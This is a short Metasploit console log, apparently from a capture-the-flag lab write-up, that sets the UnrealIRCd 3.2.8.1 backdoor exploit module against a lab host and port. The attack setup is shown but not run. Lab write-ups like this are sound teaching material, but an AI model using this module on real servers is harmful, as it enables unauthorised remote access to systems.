 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
   RPORT   6697             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >